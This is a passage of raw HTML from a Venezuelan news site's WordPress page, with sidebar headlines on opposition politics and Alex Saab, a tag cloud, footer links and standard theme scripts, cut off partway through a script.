        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6970e4e3104c8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6970e4e3104c8" ><script>var block_td_uid_11_6970e4e3104c8 = new tdBlock();
block_td_uid_11_6970e4e3104c8.id = "td_uid_11_6970e4e3104c8";
block_td_uid_11_6970e4e3104c8.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6970e4e3104c8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6970e4e3104c8_rand","tdc_css_class_style":"td_uid_11_6970e4e3104c8_rand_style"}';
block_td_uid_11_6970e4e3104c8.td_column_number = "1";
block_td_uid_11_6970e4e3104c8.block_type = "td_block_7";
block_td_uid_11_6970e4e3104c8.post_count = "4";
block_td_uid_11_6970e4e3104c8.found_posts = "422";
block_td_uid_11_6970e4e3104c8.header_color = "#";
block_td_uid_11_6970e4e3104c8.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970e4e3104c8.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_6970e4e3104c8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_6970e4e3104c8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e4e3134c0
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e4e31366c"></textarea>
						<div id="td_live_css_uid_1_6970e4e31366c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e4e31366c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

